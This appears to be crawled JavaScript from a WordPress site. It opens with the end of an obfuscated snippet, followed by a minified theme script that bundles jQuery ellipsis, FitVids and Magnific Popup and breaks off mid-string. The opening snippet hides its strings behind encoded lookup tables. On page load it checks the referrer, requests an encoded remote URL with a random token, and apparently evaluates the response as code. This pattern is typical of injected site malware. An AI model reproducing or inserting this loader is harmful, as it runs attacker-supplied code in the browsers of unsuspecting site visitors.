j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.5
body_size: 28072
content:
!function(d){var o,n={},r=!1,a={ellipsis:"...",setTitle:"never",live:!1};function l(t,s){var e=t.data("jqae");e||(e={});var o=e.wrapperElement;o||(o=t.wrapInner("<div/>").find(">div")).css({margin:0,padding:0,border:0});var i=o.data("jqae");i||(i={});var n=i.originalContent;n?o=i.originalContent.clone(!0).data("jqae",{originalContent:n}).replaceAll(o):o.data("jqae",{originalContent:o.clone(!0)}),t.data("jqae",{wrapperElement:o,containerWidth:t.width(),containerHeight:t.height()});var r=t.height(),a=(parseInt(t.css("padding-top"),10)||0)+(parseInt(t.css("border-top-width"),10)||0)-(o.offset().top-t.offset().top),l=!1,c=o;s.selector&&(c=d(o.find(s.selector).get().reverse())),c.each(function(){var t=d(this),e=t.text(),i=!1;if(o.innerHeight()-t.innerHeight()>r+a)t.remove();else if(p(t),t.contents().length){for(l&&(u(t).get(0).nodeValue+=s.ellipsis,l=!1);o.innerHeight()>r+a;){if(!(i=h(t))){l=!0,t.remove();break}if(p(t),!t.contents().length){l=!0,t.remove();break}u(t).get(0).nodeValue+=s.ellipsis}"onEllipsis"==s.setTitle&&i||"always"==s.setTitle?t.attr("title",e):"never"!=s.setTitle&&t.removeAttr("title")}})}function h(t){var e=u(t);if(e.length){var i=e.get(0).nodeValue,s=i.lastIndexOf(" ");return-1<s?(i=d.trim(i.substring(0,s)),e.get(0).nodeValue=i):e.get(0).nodeValue="",!0}return!1}function u(t){if(t.contents().length){var e=(i=t.contents()).eq(i.length-1);return e.filter(c).length?e:u(e)}var i;return t.append(""),(i=t.contents()).eq(i.length-1)}function p(t){if(t.contents().length){var e=t.contents(),i=e.eq(e.length-1);if(i.filter(c).length){var s=i.get(0).nodeValue;return""==(s=d.trim(s))&&(i.remove(),!0)}for(;p(i););return!i.contents().length&&(i.remove(),!0)}return!1}function c(){return 3===this.nodeType}d.fn.ellipsis=function(t,e){var i,s;return i=d(this),"string"!=typeof t&&(e=t,t=void 0),(s=d.extend({},a,e)).selector=t,i.each(function(){l(d(this),s)}),s.live?function(t,e){n[t]=e,o||(o=window.setInterval(function(){!function(){if(!r){for(var i in r=!0,n)d(i).each(function(){var t,e;(e=(t=d(this)).data("jqae")).containerWidth==t.width()&&e.containerHeight==t.height()||l(t,n[i])});r=!1}}()},200))}(i.selector,s):function(t){n[t]&&(delete n[t],n.length||o&&(window.clearInterval(o),o=void 0))}(i.selector),this}}(jQuery),function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(s.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(s)).each(function(){var t=o(this);if(!(0<t.parents(s).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("name")){var i="fitvid"+o.fn.fitVids._count;t.attr("name",i),o.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),t.removeAttr("height").removeAttr("width")}})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(d){function t(){}function h(t,e){f.ev.on("mfp"+t+_,e)}function u(t,e,i,s){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),s?e&&e.appendChild(o):(o=d(o),e&&o.appendTo(e)),o}function p(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,d.isArray(e)?e:[e]))}function g(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=d(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function n(){d.magnificPopup.instance||((f=new t).init(),d.magnificPopup.instance=f)}var f,s,m,o,v,e,l="Close",c="BeforeClose",y="MarkupParse",w="Open",_=".mfp",b="mfp-ready",i="mfp-removing",r="mfp-prevent-close",a=!!window.jQuery,C=d(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=d(document),f.popupsCache={}},open:function(t){var e;if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;var i,s=t.items;for(e=0;e<s.length;e++)if((i=s[e]).parsed&&(i=i.el[0]),i===t.el[0]){f.index=e;break}}else f.items=d.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],v="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=d.extend(!0,{},d.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+_,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var o=d.magnificPopup.modules;for(e=0;e<o.length;e++){var n=o[e];n=n.charAt(0).toUpperCase()+n.slice(1),f["init"+n].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(h(y,function(t,e,i,s){i.close_replaceWith=g(s.type)}),v+=" mfp-close-btn-in"):f.wrap.append(g())),f.st.alignTop&&(v+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:C.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),C.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&f.wrap.addClass(v);var r=f.wH=C.height(),a={};if(f.fixedContentPos&&f._hasScrollBar(r)){var l=f._getScrollbarSize();l&&(a.marginRight=l)}f.fixedContentPos&&(f.isIE7?d("body, html").css("overflow","hidden"):a.overflow="hidden");var c=f.st.mainClass;return f.isIE7&&(c+=" mfp-ie7"),c&&f._addClassToMFP(c),f.updateItemHTML(),p("BuildControls"),d("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||d(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),t}f.updateItemHTML()},close:function(){f.isOpen&&(p(c),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(i),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var t=i+" "+b+" ";if(f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos){var e={marginRight:""};f.isIE7?d("body, html").css("overflow",""):e.overflow="",d("html").css(e)}m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&d(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(t){if(f.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;f.wrap.css("height",i),f.wH=i}else f.wH=t||C.height();f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach(),t.parsed||(t=f.parseEl(f.index));var e=t.type;if(p("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,!f.currTemplate[e]){var i=!!f.st[e]&&f.st[e].markup;p("FirstMarkupParse",i),f.currTemplate[e]=!i||d(i)}o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var s=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(s,e),t.preloaded=!0,p("Change",t),o=t.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(g()):f.content=t:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:d(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,o=0;o<s.length;o++)if(i.el.hasClass("mfp-"+s[o])){e=s[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,p("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}i||(i={});var s="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(s)if(d.isFunction(s)){if(!s.call(f))return!0}else if(C.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=d(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){if(f.preloader){s!==t&&f.container.removeClass("mfp-s-"+s),e||"loading"!==t||(e=f.st.tLoading);var i={status:t,text:e};p("UpdateStatus",i),t=i.status,e=i.text,f.preloader.html(e),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t}},_checkIfClose:function(t){if(!d(t).hasClass(r)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||d(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||d.contains(f.content[0],t)){if(e)return!0}else if(i&&d.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||C.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!d.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(o,t,e){var n;e.data&&(t=d.extend(e.data,t)),p(y,[o,t,e]),d.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(n=t.split("_")).length){var i=o.find(_+"-"+n[0]);if(0<i.length){var s=n[1];"replaceWith"===s?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(n[1],e)}}else o.find(_+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===f.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return f.scrollbarSize}},d.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return n(),(t=t?d.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(d.magnificPopup.defaults[t]=e.options),d.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},d.fn.magnificPopup=function(t){n();var e=d(this);if("string"==typeof t)if("open"===t){var i,s=a?e.data("magnificPopup"):e[0].magnificPopup,o=parseInt(arguments[1],10)||0;i=s.items?s.items[o]:(i=e,s.delegate&&(i=i.find(s.delegate)),i.eq(o)),f._openClick({mfpEl:i},e,s)}else f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1));else t=d.extend(!0,{},t),a?e.data("magnificPopup",t):e[0].magnificPopup=t,f.addGroup(e,t);return e};function x(){E&&(T.after(E.addClass(k)).detach(),E=null)}var k,T,E,I="inline";d.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(I),h(l+"."+I,function(){x()})},getInline:function(t,e){if(x(),t.src){var i=f.st.inline,s=d(t.src);if(s.length){var o=s[0].parentNode;o&&o.tagName&&(T||(k=i.hiddenClass,T=u(k),k="mfp-"+k),E=s.after(T).detach().removeClass(k)),f.updateStatus("ready")}else f.updateStatus("error",i.tNotFound),s=d("<div>");return t.inlineElement=s}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function S(){P&&d(document.body).removeClass(P)}function $(){S(),f.req&&f.req.abort()}var P,z="ajax";d.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(z),P=f.st.ajax.cursor,h(l+"."+z,$),h("BeforeChange."+z,$)},getAjax:function(o){P&&d(document.body).addClass(P),f.updateStatus("loading");var t=d.extend({url:o.src,success:function(t,e,i){var s={data:t,xhr:i};p("ParseAjax",s),f.appendContent(d(s.data),z),o.finished=!0,S(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){S(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=d.ajax(t),""}}});var j;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),h(w+e,function(){"image"===f.currItem.type&&t.cursor&&d(document.body).addClass(t.cursor)}),h(l+e,function(){t.cursor&&d(document.body).removeClass(t.cursor),C.off("resize"+_)}),h("Resize"+e,f.resizeImage),f.isLowIE&&h("AfterChange",f.resizeImage)},resizeImage:function(){var t=f.currItem;if(t&&t.img&&f.st.image.verticalFit){var e=0;f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,j&&clearInterval(j),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],o=function(t){j&&clearInterval(j),j=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(j),3===++i?o(10):40===i?o(50):100===i&&o(500))},t)};o(1)},getImage:function(t,e){var i=0,s=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++i<200?setTimeout(s,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",n.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},n=f.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=d(a).on("load.mfploader",s).on("error.mfploader",o),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(d.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(j&&clearInterval(j),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",n.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var M;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=f.st.zoom,e=".zoom";if(n.enabled&&f.supportsTransition){function i(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=i,e.css(s),e}function s(){f.content.css("visibility","visible")}var o,r,a=n.duration;h("BuildControls"+e,function(){if(f._allowZoom()){if(clearTimeout(o),f.content.css("visibility","hidden"),!(t=f._getItemToZoom()))return void s();(r=i(t)).css(f._getOffset()),f.wrap.append(r),o=setTimeout(function(){r.css(f._getOffset(!0)),o=setTimeout(function(){s(),setTimeout(function(){r.remove(),t=r=null,p("ZoomAnimationEnded")},16)},a)},16)}}),h(c+e,function(){if(f._allowZoom()){if(clearTimeout(o),f.st.removalDelay=a,!t){if(!(t=f._getItemToZoom()))return;r=i(t)}r.css(f._getOffset(!0)),f.wrap.append(r),f.content.css("visibility","hidden"),setTimeout(function(){r.css(f._getOffset())},16)}}),h(l+e,function(){f._allowZoom()&&(s(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e,i=(e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem)).offset(),s=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10);i.top-=d(window).scrollTop()-s;var n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-s};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function O(t){if(f.currTemplate[D]){var e=f.currTemplate[D].find("iframe");e.length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}}var D="iframe";d.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" 